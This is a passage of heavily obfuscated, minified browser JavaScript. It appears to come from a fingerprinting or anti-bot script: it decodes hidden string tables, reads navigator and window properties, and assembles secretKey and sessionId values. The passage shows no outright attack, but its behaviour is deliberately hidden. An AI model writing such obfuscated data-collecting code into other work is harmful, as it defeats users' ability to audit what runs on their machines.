t,r,n,e;for(r=1;r;)r<=0||(r>3?(n=uo[(~e?e:2)(25,438)](this,66),r+=-2):r<=2?r<2?(e=function(t,r){return(~ua?ua:0)(r-3,t)},r-=-3):(t=n[e(5*(1|e),227*(1|e))](this,arguments),r^=2):0>Math.abs(!atob*!Date)?r=4:r-=3);return t}function u9(t){var r,n,e,i;for(n=1;n;)n>=2?n<=2?(r=e[i.apply(0,[5,229])](this,arguments),n=0):(n^=1,e=uo[i(25^(0|i),0|i|440)](this,25)):n>=1&&(i=function(t,r){return[ua][0](r-5,t)},n=3);return r}function ct(){function t(t,r){return ua.call(4,t-0,r)}return uo[t(435&~t,25&~t)](this,8)[({0:t})[0](224,5)](this,arguments)}function cr(){var t,r,n,e;for(r=1;r;)r<=1?r<=0||(n=function(t,r){return(-ua?1:ua)(t-1,r)},r=2):r>=3?(t=e[n.apply(2,[225,5])](this,arguments),r^=3):(e=uo[n([436,n()][0],[25,n()][0])](this,68),r-=-1);return t}function cn(){var t,r,n,e,i,a,o;for(r=7;r;)switch(n=r>>3,e=7&r,n){case 0:e>=3?e>=5?e>=6?e>=7?(r-=4,i={}):(a=function(t,r){return ua.bind(8,i.d(t,-1),r)()},r=1):(i.o=function(t,r){return t|r},r-=-3):e>=4?(r+=1,i.N=function(t,r,n){return t(r,n)}):(r-=-1,i.d=function(t,r){return t-r}):e<2?e>0&&(o=uo[i.N(a,434-i.o(a,0),i.w(25,i.o(a,0)))](this,36),r+=1):(r=0,t=o[a(223..valueOf(),5..valueOf())](this,arguments));break;case 1:i.w=function(t,r){return t>>r},r-=2}return t}function ce(){var t,r,n,e,i;for(r=6;r;)r>=6?(n={},r=2):r>4?(r+=-5,t=e[i(-i||225,-i||5)](this,arguments)):r<=2?r<=1?r<1||(r^=2,n.I=function(t,r){return t&&r}):(n.k=function(t,r){return t-r},r^=3):r>3?(e=uo[i(~i&&436,n.I(~i,25))](this,72),r=5):(i=function(t,r){return[ua][0](n.k(t,1),r)},r=4);return t}function ci(){var t,r,n,e,i,a,o;for(r=4;r;)switch(n=r>>3,e=7&r,n){case 0:e>1?e>=4?e<=6?e>=6?(i.T=function(t,r){return t*r},r=2):e<5?(r+=-1,i={}):r=0*!o*!uo!=8?1:4:(r+=1,a=function(t,r){return ua.bind(5,t-4,r)()}):e>2?Math.pow(!i,0)?r-=-3:r+=5:(i.s=function(t,r){return t/r},r-=-5):e<=0||(r-=1,t=o[a(i.T(228,1|a),i.s(5,1|a))](this,arguments));break;case 1:r+=-3,o=uo[a(439..valueOf(),25..valueOf())](this,43)}return t}function ca(){var t,r,n,e,i;for(r=2;r;)r<=1?r<1||(r=6,n=uo[({0:e})[0](438,25)](this,63)):r>=4?r<5?(r^=7,i.T=function(t,r,n){return t(r,n)}):r>=6?(r^=6,t=n[i.T(e,-e||227,-e||5)](this,arguments)):isNaN(!Storage*!Storage)||!Storage*!Storage>=0?r-=5:r+=0:r>2?(e=function(t,r){return ua.apply(4,[t-3,r])},r=1):(i={},r+=2);return t}function co(){var t,r,n,e;for(r=3;r;)r<=0||(r<=1?(t=e[n.call(2,5,225)](this,arguments),r=0):r>=3?(n=function(t,r){return ua.apply(1,[r-1,t])},r=2):(r^=3,e=uo[n.call(0,25,436)](this,44)));return t}function cu(){function t(t,r){return({0:ua})[0](r-3,t)}return uo[t(25,438)](this,46)[(t||t)(5,227)](this,arguments)}function cc(){var t,r,n,e;for(r=4;r;)r<1||(r>4?0*!e!=7?r^=4:r=2:r>=3?r>=4?(n=function(t,r){return(ua||ua)(t-5,r)},r+=-2):(r=5,e=uo[n(440,25)](this,15)):r<2?(t=e[[n][0](229,5)](this,arguments),r-=1):!0*!Blob/0==3?r-=2:r=3);return t}function cs(){var t,r,n,e,i;for(r=5;r;)r<=0||(r>=4?r<6?r<=4?!Node*!JSON/0!=3?r^=4:r-=4:(n={},r=6):(r^=5,n.j=function(t,r,n){return t(r,n)}):r<=2?r>=2?(r^=2,t=e[n.j(i,Math.ceil(5),Math.round(221))](this,arguments)):(e=uo[i.bind(9,25,432)()](this,17),r+=1):(r=1,i=function(t,r){return(ua&&ua)(r- -3,t)}));return t}function cf(){function t(t,r){return(ua(),ua)(r- -1,t)}return uo[t(25,434)](this,42)[t(-t||5,-t||223)](this,arguments)}function cl(){var t,r,n,e,i;for(r=5;r;)r>=5?r<=5?(r^=3,n={}):(r+=-4,n.Q=function(t,r){return t-r}):r<=0||(r<=2?r>1?(r+=-1,e=function(t,r){return ua.call(8,n.Q(t,0),r)}):!Option*!navigator/(!navigator*!Option)==0?r+=3:r-=-2:r<=3?(i=uo[e(~e?435:1,~e?25:5)](this,31),r-=-1):(t=i[e(~e&&224,~e&&5)](this,arguments),r=0));return t}function ch(){var t,r,n,e;for(r=3;r;)r<3?r>1?(r=1,n=uo[e(~e&&433,~e&&25)](this,13)):r>=1&&(r^=1,t=n[e.apply(1,[222,5])](this,arguments)):(e=function(t,r){return(ua||ua)(t- -2,r)},r^=1);return t}function cv(){function t(t,r){return(ua||ua)(t-1,r)}return uo[t.bind(5,436,25)()](this,56)[t.bind(9,225,5)()](this,arguments)}function cb(){var t,r,n,e,i;for(r=2;r;)r>5?r<7?(r=7,i.w=function(t,r,n){return t(r,n)}):(r=1,n=function(t,r){return i.u(ua,ua)(i.b(r,2),t)}):r>2?r<5?r>=4?(i.u=function(t,r){return t&&r},r-=1):(r=6,i.b=function(t,r){return t-r}):(r-=5,t=e[i.w(n,~n?5:1,~n?226:8)](this,arguments)):r<1||(r<=1?(r^=4,e=uo[i.w(n,-n||25,-n||437)](this,19)):(r-=-2,i={}));return t}function cp(){function t(t,r){return ua.apply(5,[r-1,t])}return uo[t.apply(2,[25,436])](this,70)[[t][0](5,225)](this,arguments)}function cd(){var t,r,n,e,i;for(r=6;r;)r<4?r>=3?(n=function(t,r){return(ua||ua)(i.P(r,-3),t)},r^=6):r<=1?r>0&&(r+=2,i.P=function(t,r){return t-r}):(t=e[n(5/(1|n),221/(1|n))](this,arguments),r+=-2):r<=4?(e=uo[(~n?n:8)(25,432)](this,32),r-=2):r>=6?(i={},r=1):0*!btoa==6?r-=5:r+=-1;return t}function cw(){var t,r,n,e,i;for(r=4;r;)r>=3?r>3?r<5?(n={},r=2):(t=i[({0:e})[0](226,5)](this,arguments),r=0):(e=function(t,r){return ua(t-2,r)},r+=-2):r<2?r<=0||(i=uo[e(-e||437,n.u(-e,25))](this,58),r+=4):(n.u=function(t,r){return t||r},r+=1);return t}function cy(){function t(t,r){return({0:ua})[0](r-5,t)}return uo[t([25,t()][0],[440,t()][0])](this,34)[[t][0](5,229)](this,arguments)}function cg(){var t,r,n,e;for(r=1;r;)r<1||(r>1?r<3?(t=n[e(222..valueOf(),5..valueOf())](this,arguments),r^=2):(n=uo[e(~e?433:8,~e?25:0)](this,54),r=2):(r-=-2,e=function(t,r){return ua(t- -2,r)}));return t}function ck(){var t,r,n,e;for(r=1;r;)r<=0||(r<=1?(n=function(t,r){return(~ua?ua:6)(t- -2,r)},r^=3):r<3?(r-=-1,e=uo[(-n?3:n)(433,25)](this,14)):(t=e[(n||n)(222,5)](this,arguments),r^=3));return t}function cm(){var t,r,n,e;for(r=2;r;)r<1||(r>2?(n=uo[({0:e})[0](439,25)](this,26),r^=2):r>1?(e=function(t,r){return ua(t-4,r)},r-=-1):(r-=1,t=n[e([228,e()][0],[5,e()][0])](this,arguments)));return t}function cN(){function t(t,r){return ua.apply(5,[t- -1,r])}return uo[t.apply(2,[434,25])](this,73)[t.apply(1,[223,5])](this,arguments)}var cM=function(){var t,r,n,e,i;for(r=4;r;)r<2?r<1||(r-=1,t=i[e.apply(4,[5,223])](this,arguments)):r>5?isNaN(!print*!screen/(!screen*!print))||!print*!screen/(!screen*!print)==1?r=0:r^=2:r>3?r<5?(n={},r=3):(r-=3,e=function(t,r){return[ua][0](r- -1,t)}):r<3?(i=uo[n.u(e,25/(1|e),434*(1|e))](this,16),r^=3):(n.u=function(t,r,n){return t(r,n)},r+=2);return t};function cx(t,r){var n=function(){return["tf3E","Y7Wh2T","yW3kyU3N","BWxl","2asV2Ow","GN1REO51iIT","s4pZbjlDbrJ","K7UnXLwk2FP","lW+D44tztc","btxQbIT","3XtfwkxrDrT","G9yaK9T","ytDwNo5/","+FgmYcw82Bg","zk+ZsX2=","YNbRG9WVGT","K7s5"]}();return(cx=function(r,e){var i=n[r-=6];if(i){if(void 0===cx.EO){cx.EO=!0;var a="1b000e342f572048355333211f4a3f3d0f14363a010c314c1a3c39110b4b020d190841372d1e3b0a32091d2b492e15402c4d4f3e173012132822294e2a1016451c".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});cx.Bc=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(120^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=cx.Bc(i,e),t[r]=i),i}})(t,r)}function cO(t,r){var n,e,i;for(e=2;e;)e>2?(n=cx.call(4,i.B(t,4),r),e+=-3):e<2?e>=1&&(i.B=function(t,r){return t-r},e=3):(e-=1,i={});return n}var cI=[0,77,84,45,73,86,20,21,22,68,32,42,47,67,64,72,75,80,87,74,71,85,7,63,6,36,5,37,34,44,49,53,88,110,78,33,43],cT=({0:cO})[0](23,65)+cO(26<<(0|cO),66>>(0|cO)),cA=rA(t6),cB=Object[cT](Object[cO(~cO&&25,~cO&&72)](cA)[cO(-cO?5:21,-cO?8:73)](0,111)[({0:cO})[0](13,33)](function(t){var r,n,e,i,a;for(n=2;n;)n<=2?n<=0||(n<2?(n-=-3,e=i[0]):(n+=-1,i=tO(t,2))):n<4?(n^=3,r=[e,""]):(i[1],n+=-1);return r}));function cC(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tB,tC,tU,tS,tD;for(r=70;r;)switch(n=r>>6,e=r>>3&7,i=7&r,n){case 0:switch(e){case 0:i>2?i>=7?(G.q=function(t,r){return t(r)},r=86):i<5?i>3?(r-=-4,a=O):(F=void 0,r^=113):i<=5?(r-=-77,o=uQ()):(u=uA(),r^=15):i<2?i<=0||(r=33,c=um()):(r+=59,td=arguments[0]);break;case 1:i>=5?i<7?i<=5?(r=63,s=w=rr[D]):r=td?2:85:tI?r^=143:r=146:i>0?i<4?i<3?i<2?(f=[N,k,a,h,tT,V,L,c,T,Z,tp,tS,g,th,te,o,Q,tM,M,K,tD,J,tx,tB,A,to,tu,tb,tU,tf,v,W,tO,l,tk,tw,u],r=139):(l=cm(),r-=-95):(r^=103,B=G.m($,d)):ta?r=55:r-=-122:(r^=138,h=uL());break;case 2:i>=4?i>4?i<=6?i>=6?tC?r^=46:r=121:isNaN(!Attr*!matchMedia)||Math.abs(!Attr*!matchMedia)>=0?r+=-21:r=46:(O="",r=4):(r=38,v=tg):i>0?i<=2?i<2?(b=window[(R||R)(19,15)],r=59):(p=uF(),r+=94):(G.L=function(t,r){return t|r},r-=12):(r+=-5,d=void 0);break;case 3:i<2?i<1?Math.pow(!m,0)?r-=-16:r=31:r^=74:i>=3?i<5?i<=3?(r+=-9,y=R(0|R|15,88-G.L(R,0))):(g=uP(),r=96):i>5?i<7?(k=tC,r^=71):(m=arguments[0],r=24):(r^=146,N=G.Y(uc)):(r-=-51,M=u8());break;case 4:i>=2?i>4?i<6?Math.pow(!ty*!atob,0)?r-=-50:r-=10:i>6?r=E?31:109:(r+=22,x=r2()):i>=3?i<4?!tg/!tg==0?r^=32:r-=-107:(O=G.j(ti,G.H(R,R)(22,34)),r-=-44):(r-=-45,I=R(17&~R,91&~R)):i>0?(r+=40,T=uN()):(r^=123,A=ub());break;case 5:i<=4?i>1?i>=3?i>=4?(B=tl>-84,r^=188):(C=void 0,r=74):H?r-=-20:r^=105:i<1?(U=void 0,r=57):(r=78,S=arguments[R.call(1,24,23)]):i<6?(D=I+(R(),R)(12,51),r+=-32):i>6?(W=X,r^=82):(r=39,E=tA>0);break;case 6:i>2?i<4?Y?r-=6:r-=8:i<=4?ty?r+=-15:r+=20:i<=6?i>5?(r=129,R=function(t,r){return cO.apply(8,[t-0,r])}):0*!F==7?r^=8:r=75:(L=ta,r=1):i>=2?(r^=118,j=cI[tn]):i>0?(r-=-77,P=navigator[ts]):0*!O*!History!=2?r+=-25:r=63;break;case 7:i>5?i>=7?(H=null===s,r+=-21):(F=H,r+=-9):i<1?(r-=26,tC=z):i>=2?i>2?i>3?i<5?(X=r0(x),r+=9):(r=119,z=td):(J=G.q(String,b),r+=68):(q=S-1,r^=100):(E=m!==U,r=104)}break;case 1:switch(e){case 0:i<7?i>2?i<5?i<4?(H=void 0===w,r=62):0*!j*!cI!=4?r-=-27:r^=33:i<6?X?r+=-22:r+=32:(G={},r-=-1):i>=2?(V=String(window[R.call(7,14,88)]),r=34):i<1?(t=cB,r-=64):(r^=13,tn++):(G.m=function(t,r){return t!==r},r^=203);break;case 1:i>5?i<=6?!S*!S+!arguments*!arguments<0?r-=42:r-=20:(Y=null===rr,r-=28):i>3?i>=5?(r^=197,K=Date[(G.Y(R),R)(10,56)]()):G.i(86*G.l(tn,cI[(-R?4:R)(24,23)])+86,86)?r=50:r+=-12:i>0?i>=3?F?r=3:r+=58:i>=2?!C*!scrollBy/(!scrollBy*!C)==0?r^=0:r=113:(Z=1,r^=39):(ty="",r+=28);break;case 2:i>6?(ty=arguments[1],r+=13):i<=4?i>=2?i>3?(r^=46,G.j=function(t,r){return t===r}):i>=3?(_=Object[R(11,Math.round(68))](cB),r=29):(Q=u1(),r+=35):i>0?($=arguments[1],r-=65):O?r=123:r^=96:i>5?(G.i=function(t,r){return t<r},r^=223):(td="",r^=104);break;case 3:i>4?i>=6?i<7?(tt=10*q,r+=4):(r^=56,tr=_[j]):(r-=17,tn=0):i<2?i<=0?(te=uJ(),r-=83):(r-=53,ti=typeof tc):i>3?(ta=tI,r-=80):i>2?(r=90,to=G.Y(uU)):(tu=uv(),r+=21);break;case 4:i<7?i>0?i>2?i<6?i>=4?i<=4?(tc=ty,r-=75):(X="",r^=74):(r^=82,ts=tm+"on"):(tf=uR(),r+=-75):i<2?(r+=-32,cB[tr]=tv):(r=44,tl=tt+-84):(r=88,th=uV()):(tv=f[tn],r=116);break;case 5:i>1?i>=5?i>5?i>6?(tb=uS(),r=141):(r^=228,tp=o1()):(td=E,r^=99):i>2?i<4?(tw=uT(),r^=109):(ty=B,r=52):(tg=p[tN],r^=73):i>=1?(tk=u2(),r=107):0*!E*!m!=4?r^=5:r-=-42;break;case 6:i>1?i<=3?i>=3?(tg=0,r=145):!F/!F==0?r^=252:r-=-17:i<5?!tv*!tv+!f*!f<0?r+=-64:r+=16:i>6?!z/!z==0?r-=58:r^=94:i>=6?(r+=-21,tv=""):(r^=22,tm=R(20..valueOf(),21..valueOf())):i<1?(tN=y+"5",r^=26):(r=45,Y=rr===C);break;case 7:i<1?isNaN(!tv/!tv)||!tv/!tv==1?r+=-23:r+=-54:i<=4?i>3?(r=4,O=tc):i>1?i>2?Math.pow(!O*!scrollTo,0)?r=124:r+=-53:(G.H=function(t,r){return t||r},r-=103):(r=30,tC=""):i>=6?i<7?(tM=P[R(18,Math.round(48))](),r^=100):(tx=up(),r+=8):(r=10,tO=G.Y(u9))}break;case 2:switch(e){case 0:i<=3?i>=3?(tI=Y,r+=-116):i>1?(r=66,tT=u$()):i<=0?(tI=void 0,r+=-36):(r+=-83,tA=arguments[R.call(2,24,23)]):i<=4?tv?r+=-12:r-=14:i<6?(r=131,F=w[R(16*(1|R),23*G.L(R,1))]):i>6?(r-=103,tB=uz()):(ta=0,r^=177);break;case 1:i>5?i<=6?tg?r-=122:r^=253:(tC=G.j(typeof z,[R][0](22,34)),r+=-121):i>0?i>=4?i<5?(r-=56,G.Y=function(t){return t()}):(tU=uB(),r=102):i>=3?!f/!f==0?r-=74:r=93:i>1?(r+=-110,tS=G.Y(uE)):(G.l=function(t,r){return t-r},r-=83):(r^=153,tD=u_());break;case 2:i<=0?B?r=81:r^=252:i<=1?0>Math.abs(!tg)?r^=249:r^=133:(r=92,tI=F)}}return t}function cU(t,r){return(-cD?4:cD)(r-1,t)}function cS(t,r,n,e){var i,a,o,u,c,s,f,l,h,v,b;for(a=4;a;)switch(o=a>>3,u=7&a,o){case 0:u>=3?u<=3?(a^=14,c=n):u<7?u>=6?(a-=6,i=s.r(cG,b,l,f)):u<5?(a-=-4,s={}):(f=e,a+=1):(a-=2,l=n):u<1||(u>=2?0*!s*!c_!=6?a+=-2:a-=-7:(a+=2,h=r));break;case 1:u>3?u<=4?30===v?a+=-1:a^=5:(i=s.r(c_,cF,h,c),a^=13):u>0?u<3?u<2?29===v?a=1:a-=9:(a-=-2,v=t):(b=r,a=7):(a^=2,s.r=function(t,r,n,e){return t(r,n,e)})}return i}function cD(t,r){var n=function(){return["irVmuT","4U5Y","iIVhu4VViw","gwM5+9shGFJ","ytZiwH+/","2Na1+LMHMvT","IyhW4a","L7URMvoQv7s","3rlosClUAXw","s025s0xo","MOgFYFJ","AypilWZMzy+XNWg","uC36za","KTPUEc","A4lTzXZqu0xV","gLP9","wypLNff/","0xP+/xMB","BHfEBHtByry","s4VJuClJbT","Ny2GNc","ifl+ltlutw","l/ttIUZc4c","4WZGt/qB","2BUJ","z4pS30ZPNXo","tCtjuI34sCs","iyhbly2v","zH26ArD5za","wX/7iI3pyX1","/TbuvwcBxcy","GvguGLPfM91","cxWl0psWW5M","lolb4yc","YOgkE7a","+9wHc9c1+LgavvRrYa","tH+yyT","0aaG0TaD","0B1mgORJXByqYa","lfxIlHxxufc","GFckEw","DCfesXW","lyfYlW3NItg","wUfLtopGNt2y","s4xOu0DTy4lp3c","y45Hbc","By5uwWqgiya","z4l=3H3eu0He","NCpJirpPwXZ7wCR","y4fztfR","z4lks0U","EFan+NMS+NJ","xwyi/pgLL5w/XwaLvaP","3k/T","iCDqDT","By2M","NW3xta","EOU=+vge","tt2Wtt+y","W5wxWpwB2TU","30og","2LsZELoR","t/DgNf5ytUhs","cLsp+FPC0Bc","v5Uzc5oDLTgEXlRGXwaL/5U/","zrVJ3kH644W","B/VIBHh+","b4xTNjtZ","NoZvwvZwNoM","uWDMwyZiIfo","bX5mbI+k","LTP3caaG/xR","yW5xtWDEyUo","sHq0I/lx","05P2WpazxcPY/5wA0T","xcblLcJYXpb","2ByH2By","YvRVMkHnu0R","NfhW4aa+","K7sfK9URLvU","wCfMNylv","IHfD4of+lt/uwT","y4Hj3T","yHZz","EBTU","By/LBWhAytVzwU/ENa","0vRPGNgf+c","K7R5YL1T","cTMlLawvXxM","DI3jtCHqDjT","IUfN4optyHM","GFJq2OTQv9RFgLP6GO1","yy/0BW3Sla","z4VQ34VQz4y","/lT+","IrheuT","07T=2vPzG7P6","KLsq","MvM9","Dj+SDFoRgBb","EOTVXOaoEv1","zXlrAIT","g9Urg9f9bjy","ByDgIW3xlfT","gLojEaWnGLR"]}();return(cD=function(r,e){var i=n[r-=1];if(i){if(void 0===cD.Nw){cD.Nw=!0;var a="071c1228334b3c54294f2f3d0356232113082a261d102d500620250d17571e1105145d2b310227162e1501375532095c305153220b2c0e0f343e3552360c0a5900".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});cD.Uy=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(100^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=cD.Uy(i,e),t[r]=i),i}})(t,r)}var cW=window[cU((cU(),90),(cU(),54))][cU(57+(0|cU),0|cU|62)],cE=rr[(cU&&cU)(93,19)],cR=rr[[cU][0](69,77)+(~cU?cU:1)(58,2)],cL=rr[cU(75..valueOf(),73..valueOf())+cU(76-(0|cU),96^(0|cU))],cj=rr[(cU||cU)(26,83)],cP=rr[cU(92..valueOf(),66..valueOf())],cH=rM(rr[(cU(),cU)(55,10)+"EC"],cj.ID),cF=rM(rr[cU(55..valueOf(),10..valueOf())+"EC"],cj[cU(77*(1|cU),39/(1|cU))]),cX=rM(rr[({0:cU})[0](55,10)+"EC"],cP[cU(15,Math.ceil(22))]),cz=false;function cJ(){var t,r,n,a,o,u,c,s;for(r=7;r;)switch(n=r>>3,a=7&r,n){case 0:a>5?a<7?(r^=15,o.L=function(t,r,n){return t(r,n)}):(o={},r+=-1):a<=4?a>1?a<3?(r-=2,t=cJ[(u||u)(16,67)](c,arguments)):a>3?(cJ=e(s),r^=14):Math.pow(!s*!scrollTo,0)?r^=7:r^=1:a<1||(o.g=function(t,r){return t===r},r^=4):(u=function(t,r){return cU.call(2,r,t-4)},r=8);break;case 1:a>1?a>=3?(o.D=function(t){return t()},r^=10):(r^=8,c=this):a>=1?0*!o!=1?r^=2:r-=2:(r=3,s=function(t,r){var n,e,a,u,c,s,f,l,h,v,b,p,d,w,y;for(e=14;e;)switch(a=e>>3,u=7&e,a){case 0:u>=2?u>=6?u<7?(l.K=function(t,r){return t|r},e+=7):e=18:u<4?u<3?(s=this,e-=-9):(e+=3,l.E=function(t,r){return t-r}):u<=4?(n=i(s,h),e-=4):e^=9:u<=0||(l.s=function(t,r,n){return o.L(t,r,n)},e-=-2);break;case 1:u<7?u>=5?u<6?(e+=4,l.U=function(t,r){return t/r}):(e+=-13,l={}):u<=3?u<2?u>0?(e+=12,l.o=function(t,r){return t+r}):(l.l=function(t,r){return t||r},e+=11):u>2?(e-=7,h=function(n){var e,i,a,o,u,s,h,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to;for(i=40;i;)switch(a=i>>6,o=i>>3&7,u=7&i,a){case 0:switch(o){case 0:u>=5?u>5?u<7?I?i-=-25:i-=-42:5===tt?i^=23:i-=7:(i-=-60,b=ir(M,D,j)):u<2?u<=0||(i^=76,g[(R&&R)(21,53)]=d):u<4?u>2?(i^=71,y=n[l.s(R,~R&&42,~R&&15)]()):(i-=2,e=[4,Promise[R.apply(6,[50,92])](F)]):0*!rr*!g!=2?i^=41:i+=17;break;case 1:u>=4?u<=5?u>=5?(i-=-83,s=tr+"5"):(i^=5,K[0]=rr[R((R(),0),(R(),81))]):u<=6?(d=y[0],i+=96):(h=window[({0:R})[0](81,22)],i+=109):u>=3?(i^=111,A[R(30&~R,104&~R)]=Object[R(-R?3:61,-R?3:32)](k,d)):u<=0?(g={},i=1):u>=2?(H[(R&&R)(2,98)]=cq,i+=108):(n[R.bind(6,21,59)()]=5,i=14);break;case 2:u>3?u<6?u>=5?(i-=-16,d[J]=f[l.l(R,R)(88,33)](N)[(R(),R)(61,45)]("")):(k={},i+=89):u>=7?(m=cC(),i=116):(N=function(t){var r,n,e,i,a,o,u,c,s,f,l;for(n=3;n;)switch(e=n>>3,i=7&n,e){case 0:i<6?i<5?i>1?i<=3?i>2?(a=function(t,r){return R.bind(2,r,t- -8)()},n=2):(n=8,o=a.apply(2,[105,81])):f?n=7:n-=3:i>0&&(0*!f==8?n^=14:n-=-10):(n^=10,u=l[t]):i>=7?Math.pow(!f,0)?n+=2:n=14:Math.pow(!s*!o,0)?n=16:n+=-1;break;case 1:i<5?i>=3?i<4?(c=cW(u)[(a&&a)(32,76)](),n+=3):f?n^=8:n+=-2:i<1?(n-=2,s=o+"ts"):i<=1?(r=a(77..valueOf(),5..valueOf()),n^=9):(n^=14,f=typeof u!==(~a?a:0)(58,77)):i<6?0*!Image==4?n-=-1:n=0:i<7?(r=c[a.bind(7,59,38)()](0,5),n=0):(f=!u,n+=-3);break;case 2:n+=-11,l=rr[s]}return r},i+=-1):u>=3?m?i=24:i+=20:u<1?Math.pow(!tt,0)?i^=30:i-=-46:u<=1?isNaN(!I*!I)||!I*!I>=0?i-=-31:i+=-11:P?i+=16:i-=-65;break;case 3:u<=0?(y[0]=m,i^=64):u<=6?u>1?u>5?0===tt?i=86:i+=85:u<=4?u>=3?u>3?z?i+=86:i-=-15:(_[R(-R||45,l.l(-R,20))]=b,i-=-74):!M/0!=8?i^=34:i-=-50:(i-=3,M=Object[R(61,32)]({},no(O,d))):(i+=42,T.z=function(t,r){return t&r}):(x=Date[({0:R})[0](83,93)](),i-=-33);break;case 4:u>=1?u>3?u<=6?u<=5?u<5?(i-=36,e=[3,2]):(d[R(81,Math.floor(111))]=Date[R(83&~R,l.d(93,~R))](),i^=45):(i+=-38,e=[3,4]):0*!m*!Object==6?i-=4:i^=97:u>=3?(i=41,p=w[R((R(),88),(R(),96))]):u>1?(P=cY(A),i=95):(i^=102,O={}):4===tt?i^=55:i=7;break;case 5:u<5?u>=1?u>=3?u<=3?(z=0,i^=89):(rr[R((R(),49),(R(),30))](no($,t)),i^=18):u>=2?(i=46,window.um[tn+R(~R?48:0,~R?58:0)]=rG):(I=1===p,i+=-35):(T={},i=111):u<=6?u<=5?(i+=63,A={}):window[l.s(R,81*(1|R),l.U(22,1|R))]?i^=95:i^=79:(i^=72,S=setTimeout(function(){var t,n,e,i,a,o,u,c,s;for(n=4;n;)switch(e=n>>3,i=7&n,e){case 0:i>6?(n^=7,t=r(o,s)):i<=5?i<=0||(i<=4?i>=2?i>2?i>3?(n^=12,a=function(t,r){return(R&&R)(t,r- -4)}):(o=cR[a(T.z(62,~a),7&~a)],n-=-4):Math.pow(!u,0)?n-=-3:n+=6:(u=c+T.V(a,38&~a,60&~a),n=2):(s[u]=b,n=3)):(n^=7,c=a(~a?4:2,~a?34:6));break;case 1:n-=2,s={}}return t},500));break;case 6:u>=5?u>6?(A[ta]=z,i+=24):u<=5?(i-=-28,v=function(t){var r,n,e,i,a,o,u;for(n=2;n;)switch(e=n>>3,i=7&n,e){case 0:i<3?i<=1?i<1||(t?n+=4:n+=6):(n-=-1,a={}):i<5?i>3?(r=o[(~u?u:4)(31,88)](function(t){return parseInt(t,2)}),n^=4):(a.A=function(t,r){return t-r},n=8):i>6?(n^=7,r=[]):i<=5?(o=t[(-u?4:u)(40,52)]("-"),n-=1):Math.pow(!Range,0)?n=0:n=8;break;case 1:n+=-7,u=function(t,r){return R(r,a.A(t,-2))}}return r}):(I=function(t){var r,n,e,i,a;for(n=2;n;)n<=3?n>=3?(e=this,n=1):n>=1&&(n>=2?(i={},n-=-3):(n^=1,r=eq[(~a?a:6)(25,89)](e,arguments))):n>4?(i.Z=function(t){return t()},n+=-1):(n-=1,a=function(t,r){return(i.Z(eT),eT)(r,t-8)});return r}(x),i^=39):u>=4?(B=w[l.s(R,0|R|91,24>>l.K(R,0))],i-=-69):u<=1?u<1?i^=120:(C=X+"d",i+=40):u<=2?(i=0,e=[2]):(i=76,U=R(-R||55,-R||17));break;case 7:u<6?u>4?1!==p?i-=25:i^=116:u<=2?u>=1?u<2?0*!j*!w==3?i=102:i-=52:(S=r,i+=29):(D=w[R(91*l.K(R,1),l.h(24,1|R))],i^=118):u>=4?(y=[{},{}],i^=1):(w=rr[V],i^=24):u>6?isNaN(!Q/!Q)||!Q/!Q==1?i^=109:i+=39:(i+=28,W=R(-R?8:30,-R?3:74))}break;case 1:switch(o){case 0:u<=0?!x*!Date/(!Date*!x)==0?i+=-36:i^=118:u>=2?u<5?u>3?(i=0,e=[3,5]):u<3?(E=R.call(5,55,17),i-=15):(i-=-40,R=function(t,r){return cD.call(8,r-8,t)}):u<=5?isNaN(!S)||Math.abs(!S)>=0?i^=106:i=119:u<7?(m={},i-=46):(L=l.o(G,"d"),i+=-42):!b*!b+!ir*!ir<0?i+=-50:i=102;break;case 1:u>=5?u>=6?u<=6?(i^=119,j=w[L]):(P=0!==p,i^=93):0*!g==9?i^=78:i-=-28:u<3?u>1?(i^=64,H=window.um):u<1?!I*!I+!escape*!escape<0?i=47:i^=10:(F=[eL(),l.m(ez)],i=2):u<=3?ti?i=106:i+=-37:(X=R(60,27),i=94);break;case 2:u>2?u>=6?u>6?i=0*!S!=7?117:93:window.um?i^=28:i+=-40:u>=5?(i^=85,e=[4,eL()]):u>3?(z=d[R(~R&&90,~R&&47)],i+=-56):i=92:u<=1?u>0?(f=v(rr[({0:R})[0](24,56)]),i^=10):(e=[3,5],i=0):(i-=60,J=Q+"6");break;case 3:u>=4?u<=6?u>=6?(i=119,q=E+"EC"):u>4?(i-=35,window[(-R?0:R)(55,28)]=Date[[R][0](83,93)]()):(i-=59,G=l.s(R,-R?9:60,-R?2:27)):isNaN(!P*!P)||!P*!P>=0?i^=12:i+=-55:u>2?!f/0==4?i-=-30:i^=57:u>=2?(i=59,V=W+R(-R?7:0,-R?1:63)):u>0?(i^=49,Y={secretKey:l.s(rN,te,B),sessionId:rN(rr[to],w[C])}):(i-=76,K=y[0]);break;case 4:u>6?i^=85:u<1?(d[s]=u9(y[1]),i=53):u>=3?u<=4?u<=3?2===tt?i-=-13:i^=24:(Z=R.call(8,72,16),i^=48):u<6?(rr[[R][0](49,30)](_),i+=-8):(_={},i-=75):u>1?(i-=35,Q=R.apply(8,[29,102])):($={},i-=53);break;case 